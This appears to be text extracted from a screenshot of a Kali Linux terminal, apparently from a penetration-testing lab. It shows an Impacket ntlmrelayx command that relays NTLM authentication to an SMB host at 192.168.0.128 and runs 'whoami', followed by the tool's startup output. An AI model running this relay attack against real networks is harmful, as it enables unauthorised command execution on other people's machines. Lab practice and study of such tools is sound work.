 root@kali: ~/tools/impacket/examples × root@kali: ~ ×
回收站
┌──(root💀kali)-[~/tools/impacket/examples]
└─# python3 ntlmrelayx.py -t smb://192.168.0.128 -c whoami -smb2support
Impacket v0.9.24.dev1+20210927.162208.d2e939d1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
123_BloodH...